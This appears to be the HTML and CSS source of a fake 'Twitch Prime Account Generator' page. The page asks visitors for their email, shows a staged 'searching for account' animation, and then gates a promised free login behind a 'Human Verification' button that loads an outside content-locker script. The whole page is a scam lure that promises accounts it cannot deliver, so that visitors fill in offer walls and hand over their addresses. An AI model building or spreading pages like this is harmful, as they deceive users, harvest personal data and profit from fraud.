
<file: prime/primegen/index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>TWITCH PRIME ACCOUNT Generator</title>
        
        <meta name="viewport" content="width=device-width, initial-scale=0.9">

        <meta name="description" content="The Witcher 3: Wild Hunt Key Generator" />    
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

        <link rel="icon" type="image/ico" href="../media_files/favicon.ico" />

        <link href="../css_files/bootstrap.min.css" rel="stylesheet" />
        <link href="../css_files/gen_main.css" rel="stylesheet" />
		<link href="../css_files/pass.css" rel="stylesheet" />
    </head>
    <body>
		<div class="bg-image" style="background-image: url('bg.jpg')"></div>
        <header id="gen-h">
            <div class="container col-no-padding">
                <div class="col-md-12 col-no-padding">
                    <img src="logo.png" class="gh-head-img" width="70%"/>
                </div>
            </div>
        </header>
        <section id="gen-b">
            <div class="container col-no-padding">
                <div class="col-md-12 col-no-padding">
                    <div class="x-gen-container" >
                        <div class="xg-header">
                            <div class="xgh-top">TWITCH PRIME</div>
                            <div class="xgh-bot">ACCOUNT GENERATOR</div>
                        </div>
                        <div class="xg-body" >
                            <div class="xgb-s-1" style="">
                                <div class="xgf-container">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12">												
                                            <span class="input-label">Your Email</span>
                                            <div class="">
                                                <input id="umail-input" class="bs-username-input" type="email" placeholder="Type your e-mail" required />
                                            </div>																				
                                        </div>		
                                    </div>
                                    <div class="row" style="margin-top: 30px">
                                        <div class="col-xs-12 col-sm-12">
                                            <span class="input-label">Prime Subscription Duration</span>
                                        </div>
                                    </div>
                                    <div class="row platform-row">
                                        <div class="col-xs-12 col-sm-4">
                                            <div class="pw-selector" data-selected="false" data-platform="pc">
                                                <img class="pws-icon" src="30.png">
                                            </div>
                                        </div>
                                        <div class="col-xs-12 col-sm-4">
                                            <div class="pw-selector" data-selected="false" data-platform="xbox1">
                                                <img class="pws-icon" src="60.png">
                                            </div>
                                        </div>
                                        <div class="col-xs-12 col-sm-4">
                                            <div class="pw-selector" data-selected="false" data-platform="ps4">
                                                <img class="pws-icon" src="90.png">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row" style="padding-bottom: 30px">
                                        <div class="col-xs-12 col-sm-12">
                                            <div class="xbbt-btn">Proceed</div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                            <div class="xgb-s-2" style="display: none; ">
                                <div class="row">
                                    <div class="col-xs-12 col-sm-12">
                                        <div class='ppxs2-text'>
                                            Searching for available Twitch Prime Account...
                                        </div>
                                        <div class="ppxs2-cont">
										<strong>Login:</strong>
                                            <div class="pc-k-1 pckv">Preparing to Generate...</div>
											<br>
											<br>
											<strong>Password:</strong>
											<div class="pc-k-2 pckv">Preparing to Generate...</div>
                                            
                                        </div>
										
                                        <div class="spinner">
                                            <div class="cube1"></div>
                                            <div class="cube2"></div>
                                        </div>
                                        <div class="xgs2-cons" style="display: none">
                                            <h3>Congrats, your Twitch Prime Account is almost here!</h3>
                                            <p class="xgs2c-p1" style="display: none">In order to avoid robots from claiming Twitch Prime accounts you have to complete Human Verification</p>
                                            <button class="xgs2c-b1" style="display: none" onclick="call_locker();">Human Verification</button>
                                            <p class="xgs2c-p2" style="display: none; padding-bottom: 30px">Login and Password from Twitch Prime Account will be delivered to the provided e-mail address after completing human verification.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="xxxg-prog">
                            <div class="xxxg-prog-val"></div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <header id="gen-f">
            <div class="container">

            </div>
        </header>
		
		<script type="text/javascript" id="ogjs" src="https://www.verifyzone.net/contentlockers/load.php?id=dc4b4c69b21a155a5fe576952c6fab8d"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="../js_files/gen_main.js"></script>
    </body>
</html>
</file>
<file: prime/css_files/gen_main.css>
body {
    background: #000;
}

.bg-image {
    width: 100vw;
    height: 100vh;
    position: fixed;
    left: 0;
    
    z-index: 0;
    display: block;
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
    background: url('http://i2.wp.com/cornellsun.com/wp-content/uploads/2016/02/398b28a5-6a1e-48c4-bd4a-0b314592eeb7.png?fit=1170%2C731') no-repeat center center fixed; ;
    -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
}

.col-no-padding {
    padding: 0 !important;
}


.container {
    max-width: 920px;
}

#gen-h {
    padding: 30px 0;
}

#gen-h .col-md-12 {
    text-align: center;
    
}

#gen-b {
    
}

.x-gen-container {
    min-height: 300px;
    background: #111;
    opacity: 0.95;
}

.xg-header {
    background: #645394;
    
    margin: 0 auto;

    color: #fff;
    text-align: center;
}

.xgh-top {
    font-size: 240%;
    font-weight: bold;
}

.xgh-bot {
    font-size: 110%;
    background: #524083;
    padding: 2px 0;
}

.xgf-container {
    color: #fff;
    text-align: center;
    padding-top: 15px;
    width: 90%;
    margin: 0 auto;
}

.xgf-container .input-label {
    font-size: 140%;
    font-weight: bold;

}

.xgf-container input[type=email] {
    background: #000;
    color: #fff;
    outline: 0;
    border: 1px solid #524083;
    margin-top: 10px;
    width: 100%;
    font-size: 120%;
    padding: 10px;
    transition: 1s ease-in-out all;
}

.xgf-container input[type=email]:hover, .xgf-container input[type=email]:focus {
    box-shadow: 0px 0px 5px #524083;
    transition: 1s ease-in-out all;
}

.pw-selector {
    background: #111;
    border: 1px solid #524083;
    height: 60px;
    line-height: 55px;
    cursor: pointer;
    margin-bottom: 15px;
    transition: 1s ease-in-out all;
}

.pw-selector:hover {
    box-shadow: 0px 0px 5px #524083;
    transition: .5s ease-in-out all;
}

.pw-selector.selected {
    background-color: #645394;
}

.pw-selector img {
    width: auto;
    height: auto;
   
    max-height: 75%;
    max-width: 75%;
    
    vertical-align: middle;

    display: inline-block;
}

.pr-cols {
    margin: 0 auto;
}

.platform-row {
    padding-bottom: 40px;
    padding-top: 10px;
}

.xbbt-btn {
    width: 100%;
    font-size: 170%;
    padding: 15px 0;
    background: #645394;
    border-bottom: 5px solid #524083;
    border-radius: 5px;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
    transition: .2s ease-in-out all;
    text-shadow: 1px 1px 0 #000;
    font-weight: bold;
}

.xbbt-btn:hover {
    border-color: #645394;
    background: #524083;
    transition: .7s ease-in-out all;
}

.xxxg-prog {
    height: 10px;
    width: 100%;
}

.xxxg-prog-val {
    background: #645394;
    height: 100%;
    width: 0%;
    transition: 0.4s ease-in-out all;
}

.xxxg-prog-val.xpv-active {
    transition: 0.4s ease-in-out all;
}

.ppxs2-text {
    font-size: 120%;
    color: #fff;
    text-align: center;
    padding-top: 25px ;
}

.ppxs2-cont {
    text-align: center;
    margin-top: 30px;
}

.pckv {
    display: inline-block;
    padding: 4px 6px;
    border: 1px solid #645394;
    background: #000;
    color: #645394;
    font-size: 110%;
}

.pckv.pc-k-4 {
    color: #999;
}

.spinner {
    margin: 100px auto;
    width: 40px;
    height: 40px;
    position: relative;
  }
  
  .cube1, .cube2 {
    background-color: #645394;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out;
  }
  
  .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
  }
  
  @-webkit-keyframes sk-cubemove {
    25% { -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5) }
    50% { -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg) }
    75% { -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5) }
    100% { -webkit-transform: rotate(-360deg) }
  }
  
  @keyframes sk-cubemove {
    25% { 
      transform: translateX(42px) rotate(-90deg) scale(0.5);
      -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
    } 50% { 
      transform: translateX(42px) translateY(42px) rotate(-179deg);
      -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
    } 50.1% { 
      transform: translateX(42px) translateY(42px) rotate(-180deg);
      -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
    } 75% { 
      transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
      -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    } 100% { 
      transform: rotate(-360deg);
      -webkit-transform: rotate(-360deg);
    }
  }

  .xgs2-cons {
      text-align: center;
      color: #fff;
      margin-top: 30px;

    }

    .xgs2-cons h3 {
        display: inline-block;
        padding: 0 20px;
    }

    .xgs2c-p1 {
        width: 60%;
        margin: 0 auto;
    }

    .xgs2c-p2 {
        width: 50%;
        margin: 0 auto;
        font-size: 90%;
        color: #524083;
        margin-top: 20px;
    }

    .xgs2c-b1 {
        font-size: 110%;
        padding: 7px 9px;
        border: 2px solid #645394;
        color: #524083;
        background: none;
        border-radius: 8px;
        margin-top: 40px;
        cursor: pointer;
        transition: 1s ease-in-out all;
    }

    .xgs2c-b1:hover {
        color: #fff;
        transition: 1s ease-in-out all;

    }
</file>
<file: prime/css_files/pass.css>
strong {
  color: white;
}
</file>
